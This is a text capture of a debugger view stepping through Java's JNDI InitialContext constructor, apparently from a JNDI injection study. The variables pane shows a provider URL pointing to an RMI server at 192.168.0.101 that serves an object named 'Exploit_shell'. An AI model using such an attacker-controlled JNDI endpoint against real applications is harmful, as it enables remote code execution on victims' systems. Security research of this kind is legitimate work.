 208 * @throws NamingException if a naming exception is encountered
209 */
210 public InitialContext(Hashtable<?,?> environment) environment: size = 2
211 throws NamingException
212 {
213 if (environment != null) {
214 environment = (Hashtable)environment.clone();
215 }
216 init(environment); environment: size = 2
217 }
218
219 /**
220 * Initializes the initial context using the supplied environment.
InitialContext › InitialContext()
Variables
this = {InitialDirContext@526}
Variables debug info not available
p environment = {Hashtable@527} size = 2
ory)
"java.naming.provider.url" -> "rmi://192.168.0.101:1099/Exploit_shell"
"java.naming.factory.initial" -> "com.sun.jndi.rmi.registry.RegistryContextFactory"